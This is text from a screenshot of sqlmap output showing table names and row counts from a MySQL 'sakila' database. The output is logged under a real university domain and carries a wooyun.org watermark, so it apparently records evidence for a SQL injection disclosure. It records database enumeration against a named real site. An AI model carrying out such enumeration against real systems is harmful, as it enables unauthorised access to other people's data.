 管理员: C:\Windows\system32\cmd.exe
[17:45:53] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: sakila
+----------------------------+---------+
| Table | Entries |
+----------------------------+---------+
| payment | 16049 |
| rental | 16044 |
| film_actor | 5462 |
| inventory | 4581 |
| film | 1000 |
| film_category | 1000 |
| film_text | 1000 |
| film_list | 997 |
| nicer_but_slower_film_list | 997 |
| address | 603 |
| city | 600 |
| customer | 599 |
| customer_list | 599 |
| actor | 200 |
| actor_info | 200 |
| country | 109 |
| category | 16 |
| sales_by_film_category | 16 |
| `language` | 6 |
| sales_by_store | 2 |
| staff | 2 |
| staff_list | 2 |
| store | 2 |
+----------------------------+---------+
[17:46:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\econ.sufe.edu.cn'
[*] shutting down at 17:46:12
www.wooyun.org